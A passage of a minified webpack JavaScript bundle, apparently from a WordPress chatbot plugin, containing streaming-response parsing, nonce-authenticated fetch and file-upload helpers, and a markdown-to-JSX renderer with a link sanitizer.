running");if(o===b){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=T(s,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=b,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var u=d(t,r,n);if("normal"===u.type){if(o=n.done?b:m,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=b,n.method="throw",n.arg=u.arg)}}}function T(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,T(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var a=d(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,g;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,g):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(A,this),this.reset(!0)}function L(t){if(t||""===t){var r=t[c];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var a=-1,i=function r(){for(;++a<t.length;)if(n.call(t,a))return r.value=t[a],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw new TypeError(o(t)+" is not iterable")}return v.prototype=w,i(I,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:v,configurable:!0}),v.displayName=p(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,p(e,l,"GeneratorFunction")),e.prototype=Object.create(I),e},t.awrap=function(e){return{__await:e}},E(R.prototype),p(R.prototype,u,(function(){return this})),t.AsyncIterator=R,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new R(f(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(I),p(I,l,"Generator"),p(I,c,(function(){return this})),p(I,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=L,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:L(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function c(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function u(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){c(a,n,o,i,s,"next",e)}function s(e){c(a,n,o,i,s,"throw",e)}i(void 0)}))}}var l=wp.element,p=(l.useMemo,l.useEffect),f=l.useState;function d(e,t){return h.apply(this,arguments)}function h(){return h=u(a().mark((function e(t,r){var n,o,i,s,c,u,l,p,f,d,h,m,y,b,g=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=g.length>2&&void 0!==g[2]?g[2]:null,r){e.next=14;break}return e.prev=2,e.next=5,t.json();case 5:return o=e.sent,n&&console.log("[".concat(n,"] IN: "),o),e.abrupt("return",o);case 10:return e.prev=10,e.t0=e.catch(2),console.error("Could not parse the regular response.",{err:e.t0,data}),e.abrupt("return",{success:!1,message:"Could not parse the regular response."});case 14:i=t.body.getReader(),s=new TextDecoder("utf-8"),c="",u="";case 18:return e.next=21,i.read();case 21:if(l=e.sent,p=l.value,f=l.done,c+=s.decode(p,{stream:!0}),!f){e.next=27;break}return e.abrupt("break",68);case 27:d=c.split("\n"),h=0;case 29:if(!(h<d.length-1)){e.next=65;break}if(0===d[h].indexOf("data: ")){e.next=32;break}return e.abrupt("continue",62);case 32:if("live"!==(m=JSON.parse(d[h].replace("data: ",""))).type){e.next=39;break}n&&console.log("[".concat(n," STREAM] LIVE: "),m),u+=m.data,r&&r(u,m.data),e.next=62;break;case 39:if("error"!==m.type){e.next=51;break}return e.prev=40,n&&console.error("[".concat(n," STREAM] ERROR: "),m.data),e.abrupt("return",{success:!1,message:m.data});case 45:return e.prev=45,e.t1=e.catch(40),console.error("Could not parse the 'error' stream.",{err:e.t1,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'error' stream."});case 49:e.next=62;break;case 51:if("end"!==m.type){e.next=62;break}return e.prev=52,y=JSON.parse(m.data),n&&console.log("[".concat(n," STREAM] END: "),y),e.abrupt("return",y);case 58:return e.prev=58,e.t2=e.catch(52),console.error("Could not parse the 'end' stream.",{err:e.t2,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'end' stream."});case 62:h++,e.next=29;break;case 65:c=d[d.length-1],e.next=18;break;case 68:return e.prev=68,b=JSON.parse(c),n&&console.log("[".concat(n," STREAM] IN: "),b),e.abrupt("return",b);case 74:return e.prev=74,e.t3=e.catch(68),console.error("Could not parse the buffer.",{err:e.t3,buffer:c}),e.abrupt("return",{success:!1,message:"Could not parse the buffer."});case 78:case"end":return e.stop()}}),e,null,[[2,10],[40,45],[52,58],[68,74]])}))),h.apply(this,arguments)}function m(e,t,r,n){return y.apply(this,arguments)}function y(){return(y=u(a().mark((function e(t,r,o,i){var s;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s={"Content-Type":"application/json"},o&&(s["X-WP-Nonce"]=o),i&&(s.Accept="text/event-stream"),e.next=5,fetch("".concat(t),{method:"POST",headers:s,body:(0,n.F1)(r)});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(e,t,r,n){return g.apply(this,arguments)}function g(){return g=u(a().mark((function e(t,r,n,o){var s,c=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=c.length>4&&void 0!==c[4]?c[4]:{},e.abrupt("return",new Promise((function(e,a){var c=new FormData;c.append("file",r);for(var u=0,l=Object.entries(s);u<l.length;u++){var p=i(l[u],2),f=p[0],d=p[1];c.append(f,d)}var h=new XMLHttpRequest;h.open("POST",t,!0),n&&h.setRequestHeader("X-WP-Nonce",n),h.upload.onprogress=function(e){if(e.lengthComputable&&o){var t=e.loaded/e.total*100;o(t)}},h.onload=function(){if(h.status>=200&&h.status<300)try{var t=JSON.parse(h.responseText);e(t)}catch(e){a({status:h.status,statusText:h.statusText,error:"The server response is not valid JSON"})}else{try{var r=JSON.parse(h.responseText);return void a({status:h.status,message:r.message})}catch(e){}a({status:h.status,statusText:h.statusText})}},h.onerror=function(){a({status:h.status,statusText:h.statusText})},h.send(c)})));case 2:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function _(){return Math.random().toString(36).substring(2)}var v=function(){var e=i(f(!0),2),t=e[0],r=e[1];p((function(){var e=setTimeout((function(){var e=setInterval((function(){r((function(e){return!e}))}),500);return function(){return clearInterval(e)}}),200);return function(){return clearTimeout(e)}}),[]);var n={opacity:t?1:0,width:"1px",height:"1em",borderLeft:"8px solid",marginLeft:"2px"};return React.createElement("span",{style:n})},w=/([\u2700-\u27BF]|[\uE000-\uF8FF]|[\uD800-\uDFFF]|[\uFE00-\uFE0F]|[\u1F100-\u1F1FF]|[\u1F200-\u1F2FF]|[\u1F300-\u1F5FF]|[\u1F600-\u1F64F]|[\u1F680-\u1F6FF]|[\u1F700-\u1F77F]|[\u1F780-\u1F7FF]|[\u1F800-\u1F8FF]|[\u1F900-\u1F9FF]|[\u1FA00-\u1FA6F])/;function C(e){return e&&2===e.length&&w.test(e)}},296:(e,t,r)=>{r.d(t,{F1:()=>i});var n=r(594);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=function(e){var t=[];return function(r,n){if("object"===o(n)&&null!==n){if(-1!==t.indexOf(n)){if(!e)throw console.warn("Circular reference found.",{key:r,value:n,cache:t,cacheIndex:t.indexOf(n)}),new Error("Circular reference found. Cancelled.");return}t.push(n)}return n}};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return JSON.stringify(e,a(r),t)}r.n(n)().Component},594:e=>{e.exports=React}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var __webpack_exports__={},ChatbotContext=__webpack_require__(469),external_React_=__webpack_require__(594);function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},t.apply(this,arguments)}const n=["children","options"],r={blockQuote:"0",breakLine:"1",breakThematic:"2",codeBlock:"3",codeFenced:"4",codeInline:"5",footnote:"6",footnoteReference:"7",gfmTask:"8",heading:"9",headingSetext:"10",htmlBlock:"11",htmlComment:"12",htmlSelfClosing:"13",image:"14",link:"15",linkAngleBraceStyleDetector:"16",linkBareUrlDetector:"17",linkMailtoDetector:"18",newlineCoalescer:"19",orderedList:"20",paragraph:"21",ref:"22",refImage:"23",refLink:"24",table:"25",tableSeparator:"26",text:"27",textBolded:"28",textEmphasized:"29",textEscaped:"30",textMarked:"31",textStrikethroughed:"32",unorderedList:"33"};var i;!function(e){e[e.MAX=0]="MAX",e[e.HIGH=1]="HIGH",e[e.MED=2]="MED",e[e.LOW=3]="LOW",e[e.MIN=4]="MIN"}(i||(i={}));const l=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","className","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{for:"htmlFor"}),a={amp:"&",apos:"'",gt:">",lt:"<",nbsp:" ",quot:"“"},o=["style","script"],c=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,s=/mailto:/i,d=/\n{2,}$/,u=/^(\s*>[\s\S]*?)(?=\n{2,})/,p=/^ *> ?/gm,f=/^ {2,}\n/,h=/^(?:( *[-*_])){3,} *(?:\n *)+\n/,m=/^\s*(`{3,}|~{3,}) *(\S+)?([^\n]*?)?\n([\s\S]+?)\s*\1 *(?:\n *)*\n?/,g=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,y=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,k=/^(?:\n *)*\n/,chatbot_x=/\r\n?/g,b=/^\[\^([^\]]+)](:(.*)((\n+ {4,}.*)|(\n(?!\[\^).+))*)/,v=/^\[\^([^\]]+)]/,S=/\f/g,E=/^---[ \t]*\n(.|\n)*\n---[ \t]*\n/,$=/^\s*?\[(x|\s)\]/,w=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,C=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,z=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,L=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?((?:[^>]*[^/])?)>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1\b)[\s\S])*?)<\/\1>(?!<\/\1>)\n*/i,A=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,T=/^<!--[\s\S]*?(?:-->)/,O=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,B=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,M=/^\{.*\}$/,R=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,I=/^<([^ >]+@[^ >]+)>/,U=/^<([^ >]+:\/[^ >]+)>/,D=/-([a-z])?/gi,j=/^(.*\|.*)\n(?: *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*))?\n?/,N=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,H=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,F=/^\[([^\]]*)\] ?\[([^\]]*)\]/,P=/(\[|\])/g,_=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,W=/\t/g,G=/(^ *\||\| *$)/g,Z=/^ *:-+: *$/,q=/^ *:-+ *$/,Q=/^ *-+: *$/,V="((?:\\[.*?\\][([].*?[)\\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~~.*?~~|==.*?==|.|\\n)*?)",X=new RegExp(`^([*_])\\1${V}\\1\\1(?!\\1)`),J=new RegExp(`^([*_])${V}\\1(?!\\1|\\w)`),K=new RegExp(`^==${V}==`),Y=new RegExp(`^~~${V}~~`),ee=/^\\([^0-9A-Za-z\s])/,te=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&#;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,ne=/^\n+/,re=/^([ \t]*)/,ie=/\\([^\\])/g,le=/ *\n+$/,ae=/(?:^|\n)( *)$/,oe="(?:\\d+\\.)",ce="(?:[*+-])";function se(e){return"( *)("+(1===e?oe:ce)+") +"}const de=se(1),ue=se(2);function pe(e){return new RegExp("^"+(1===e?de:ue))}const fe=pe(1),he=pe(2);function me(e){return new RegExp("^"+(1===e?de:ue)+"[^\\n]*(?:\\n(?!\\1"+(1===e?oe:ce)+" )[^\\n]*)*(\\n|$)","gm")}const ge=me(1),ye=me(2);function ke(e){const t=1===e?oe:ce;return new RegExp("^( *)("+t+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+t+" (?!"+t+" ))\\n*|\\s*\\n*$)")}const xe=ke(1),be=ke(2);function ve(e,t){const n=1===t,o=n?xe:be,a=n?ge:ye,i=n?fe:he;return{match(e,t,r){const n=ae.exec(r);return n&&(t.list||!t.inline&&!t.simple)?o.exec(e=n[1]+e):null},order:1,parse(e,t,r){const o=n?+e[2]:void 0,s=e[0].replace(d,"\n").match(a);let c=!1;return{items:s.map((function(e,n){const o=i.exec(e)[0].length,a=new RegExp("^ {1,"+o+"}","gm"),u=e.replace(a,"").replace(i,""),l=n===s.length-1,p=-1!==u.indexOf("\n\n")||l&&c;c=p;const f=r.inline,d=r.list;let h;r.list=!0,p?(r.inline=!1,h=u.replace(le,"\n\n")):(r.inline=!0,h=u.replace(le,""));const m=t(h,r);return r.inline=f,r.list=d,m})),ordered:n,start:o}},render:(t,n,o)=>e(t.ordered?"ol":"ul",{key:o.key,start:t.type===r.orderedList?t.start:void 0},t.items.map((function(t,r){return e("li",{key:r},n(t,o))})))}}const Se=new RegExp("^\\[((?:\\[[^\\]]*\\]|[^\\[\\]]|\\](?=[^\\[]*\\]))*)\\]\\(\\s*<?((?:\\([^)]*\\)|[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),Ee=/^!\[(.*?)\]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,$e=[u,m,g,w,z,C,T,j,ge,xe,ye,be],we=[...$e,/^[^\n]+(?:  \n|\n{2,})/,L,B];function Ce(e){return e.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function ze(e){return Q.test(e)?"right":Z.test(e)?"center":q.test(e)?"left":null}function Le(e,t,n,o){const a=n.inTable;n.inTable=!0;let i=e.trim().split(/( *(?:`[^`]*`|<.*?>.*?<\/.*?>(?!<\/.*?>)|\\\||\|) *)/).reduce(((e,a)=>("|"===a.trim()?e.push(o?{type:r.tableSeparator}:{type:r.text,text:a}):""!==a&&e.push.apply(e,t(a,n)),e)),[]);n.inTable=a;let s=[[]];return i.forEach((function(e,t){e.type===r.tableSeparator?0!==t&&t!==i.length-1&&s.push([]):(e.type!==r.text||null!=i[t+1]&&i[t+1].type!==r.tableSeparator||(e.text=e.text.trimEnd()),s[s.length-1].push(e))})),s}function Ae(e,t,n){n.inline=!0;const o=e[2]?e[2].replace(G,"").split("|").map(ze):[],a=e[3]?function(e,t,r){return e.trim().split("\n").map((function(e){return Le(e,t,r,!0)}))}(e[3],t,n):[],i=Le(e[1],t,n,!!a.length);return n.inline=!1,a.length?{align:o,cells:a,header:i,type:r.table}:{children:i,type:r.paragraph}}function Te(e,t){return null==e.align[t]?{}:{textAlign:e.align[t]}}function Oe(e){return function(t,r){return r.inline?e.exec(t):null}}function Be(e){return function(t,r){return r.inline||r.simple?e.exec(t):null}}function Me(e){return function(t,r){return r.inline||r.simple?null:e.exec(t)}}function Re(e){return function(t){return e.exec(t)}}function Ie(e,t,r){if(t.inline||t.simple)return null;if(r&&!r.endsWith("\n"))return null;let n="";e.split("\n").every((e=>!$e.some((t=>t.test(e)))&&(n+=e+"\n",e.trim())));const o=n.trimEnd();return""==o?null:[n,o]}function Ue(e){try{if(decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data(?!:image)):/i))return null}catch(e){return null}return e}function De(e){return e.replace(ie,"$1")}function je(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!0,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function Ne(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!1,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function He(e,t,r){const n=r.inline||!1;r.inline=!1;const o=e(t,r);return r.inline=n,o}const Fe=(e,t,r)=>({children:je(t,e[1],r)});function Pe(){return{}}function _e(){return null}function We(...e){return e.filter(Boolean).join(" ")}function Ge(e,t,r){let n=e;const o=t.split(".");for(;o.length&&(n=n[o[0]],void 0!==n);)o.shift();return n||r}function Ze(e="",n={}){function i(e,r,...o){const a=Ge(n.overrides,`${e}.props`,{});return n.createElement(function(e,t){const r=Ge(t,e);return r?"function"==typeof r||"object"==typeof r&&"render"in r?r:Ge(t,`${e}.component`,e):e}(e,n.overrides),t({},r,a,{className:We(null==r?void 0:r.className,a.className)||void 0}),...o)}function d(e){e=e.replace(E,"");let t=!1;n.forceInline?t=!0:n.forceBlock||(t=!1===_.test(e));const r=Z(Q(t?e:`${e.trimEnd().replace(ne,"")}\n\n`,{inline:t}));for(;"string"==typeof r[r.length-1]&&!r[r.length-1].trim();)r.pop();if(null===n.wrapper)return r;const o=n.wrapper||(t?"span":"div");let a;if(r.length>1||n.forceWrapper)a=r;else{if(1===r.length)return a=r[0],"string"==typeof a?i("span",{key:"outer"},a):a;a=null}return external_React_.createElement(o,{key:"outer"},a)}function x(e,t){const r=t.match(c);return r?r.reduce((function(t,r,o){const a=r.indexOf("=");if(-1!==a){const i=function(e){return-1!==e.indexOf("-")&&null===e.match(O)&&(e=e.replace(D,(function(e,t){return t.toUpperCase()}))),e}(r.slice(0,a)).trim(),s=function(e){const t=e[0];return('"'===t||"'"===t)&&e.length>=2&&e[e.length-1]===t?e.slice(1,-1):e}(r.slice(a+1).trim()),c=l[i]||i,u=t[c]=function(e,t,r,n){return"style"===t?r.split(/;\s?/).reduce((function(e,t){const r=t.slice(0,t.indexOf(":"));return e[r.trim().replace(/(-[a-z])/g,(e=>e[1].toUpperCase()))]=t.slice(r.length+1).trim(),e}),{}):"href"===t||"src"===t?n(r,e,t):(r.match(M)&&(r=r.slice(1,r.length-1)),"true"===r||"false"!==r&&r)}(e,i,s,n.sanitizer);"string"==typeof u&&(L.test(u)||B.test(u))&&(t[c]=external_React_.cloneElement(d(u.trim()),{key:o}))}else"style"!==r&&(t[l[r]||r]=!0);return t}),{}):null}n.overrides=n.overrides||{},n.sanitizer=n.sanitizer||Ue,n.slugify=n.slugify||Ce,n.namedCodesToUnicode=n.namedCodesToUnicode?t({},a,n.namedCodesToUnicode):a,n.createElement=n.createElement||external_React_.createElement;const G=[],q={},V={[r.blockQuote]:{match:Me(u),order:1,parse:(e,t,r)=>({children:t(e[0].replace(p,""),r)}),render:(e,t,r)=>i("blockquote",{key:r.key},t(e.children,r))},[r.breakLine]:{match:Re(f),order:1,parse:Pe,render:(e,t,r)=>i("br",{key:r.key})},[r.breakThematic]:{match:Me(h),order:1,parse:Pe,render:(e,t,r)=>i("hr",{key:r.key})},[r.codeBlock]:{match:Me(g),order:0,parse:e=>({lang:void 0,text:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,"")}),render:(e,r,n)=>i("pre",{key:n.key},i("code",t({},e.attrs,{className:e.lang?`lang-${e.lang}`:""}),e.text))},[r.codeFenced]:{match:Me(m),order:0,parse:e=>({attrs:x("code",e[3]||""),lang:e[2]||void 0,text:e[4],type:r.codeBlock})},[r.codeInline]:{match:Be(y),order:3,parse:e=>({text:e[2]}),render:(e,t,r)=>i("code",{key:r.key},e.text)},[r.footnote]:{match:Me(b),order:0,parse:e=>(G.push({footnote:e[2],identifier:e[1]}),{}),render:_e},[r.footnoteReference]:{match:Oe(v),order:1,parse:e=>({target:`#${n.slugify(e[1],Ce)}`,text:e[1]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href")},i("sup",{key:r.key},e.text))},[r.gfmTask]:{match:Oe($),order:1,parse:e=>({completed:"x"===e[1].toLowerCase()}),render:(e,t,r)=>i("input",{checked:e.completed,key:r.key,readOnly:!0,type:"checkbox"})},[r.heading]:{match:Me(n.enforceAtxHeadings?C:w),order:1,parse:(e,t,r)=>({children:je(t,e[2],r),id:n.slugify(e[2],Ce),level:e[1].length}),render:(e,t,r)=>i(`h${e.level}`,{id:e.id,key:r.key},t(e.children,r))},[r.headingSetext]:{match:Me(z),order:0,parse:(e,t,n)=>({children:je(t,e[1],n),level:"="===e[2]?1:2,type:r.heading})},[r.htmlBlock]:{match:Re(L),order:1,parse(e,t,r){const[,n]=e[3].match(re),a=new RegExp(`^${n}`,"gm"),i=e[3].replace(a,""),s=(c=i,we.some((e=>e.test(c)))?He:je);var c;const u=e[1].toLowerCase(),l=-1!==o.indexOf(u),p=(l?u:e[1]).trim(),f={attrs:x(p,e[2]),noInnerParse:l,tag:p};return r.inAnchor=r.inAnchor||"a"===u,l?f.text=e[3]:f.children=s(t,i,r),r.inAnchor=!1,f},render:(e,r,n)=>i(e.tag,t({key:n.key},e.attrs),e.text||r(e.children,n))},[r.htmlSelfClosing]:{match:Re(B),order:1,parse(e){const t=e[1].trim();return{attrs:x(t,e[2]||""),tag:t}},render:(e,r,n)=>i(e.tag,t({},e.attrs,{key:n.key}))},[r.htmlComment]:{match:Re(T),order:1,parse:()=>({}),render:_e},[r.image]:{match:Be(Ee),order:1,parse:e=>({alt:e[1],target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("img",{key:r.key,alt:e.alt||void 0,title:e.title||void 0,src:n.sanitizer(e.target,"img","src")})},[r.link]:{match:Oe(Se),order:3,parse:(e,t,r)=>({children:Ne(t,e[1],r),target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href"),title:e.title},t(e.children,r))},[r.linkAngleBraceStyleDetector]:{match:Oe(U),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],type:r.link})},[r.linkBareUrlDetector]:{match:(e,t)=>t.inAnchor?null:Oe(R)(e,t),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],title:void 0,type:r.link})},[r.linkMailtoDetector]:{match:Oe(I),order:0,parse(e){let t=e[1],n=e[1];return s.test(n)||(n="mailto:"+n),{children:[{text:t.replace("mailto:",""),type:r.text}],target:n,type:r.link}}},[r.orderedList]:ve(i,1),[r.unorderedList]:ve(i,2),[r.newlineCoalescer]:{match:Me(k),order:3,parse:Pe,render:()=>"\n"},[r.paragraph]:{match:Ie,order:3,parse:Fe,render:(e,t,r)=>i("p",{key:r.key},t(e.children,r))},[r.ref]:{match:Oe(N),order:0,parse:e=>(q[e[1]]={target:e[2],title:e[4]},{}),render:_e},[r.refImage]:{match:Be(H),order:0,parse:e=>({alt:e[1]||void 0,ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("img",{key:r.key,alt:e.alt,src:n.sanitizer(q[e.ref].target,"img","src"),title:q[e.ref].title}):null},[r.refLink]:{match:Oe(F),order:0,parse:(e,t,r)=>({children:t(e[1],r),fallbackChildren:t(e[0].replace(P,"\\$1"),r),ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("a",{key:r.key,href:n.sanitizer(q[e.ref].target,"a","href"),title:q[e.ref].title},t(e.children,r)):i("span",{key:r.key},t(e.fallbackChildren,r))},[r.table]:{match:Me(j),order:1,parse:Ae,render(e,t,r){const n=e;return i("table",{key:r.key},i("thead",null,i("tr",null,n.header.map((function(e,o){return 